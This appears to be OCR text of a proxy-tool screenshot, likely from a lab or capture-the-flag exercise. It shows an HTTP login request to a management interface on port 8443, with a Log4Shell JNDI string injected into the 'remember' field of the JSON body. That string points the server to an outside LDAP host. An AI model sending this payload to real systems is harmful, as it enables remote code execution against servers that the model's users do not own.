 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/login HTTP/1.1
2 Host: 10.129.146.8:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://10.129.146.8:8443/manage/account/login?redire
ct=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 70
10 Origin: https://10.129.146.8:8443
11 Dnt: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19 {
"username":"test",
"password":"asdasd",
"remember":"${jndi:ldap://10.10.14.39/whatever}",
20 "strict":true
}